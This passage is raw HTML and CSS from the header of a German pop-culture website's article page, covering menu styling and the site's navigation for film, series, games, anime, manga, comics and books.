             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-64439 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 